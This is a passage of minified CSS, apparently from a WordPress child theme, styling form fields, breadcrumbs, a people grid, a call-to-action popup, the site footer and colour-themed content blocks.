textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul 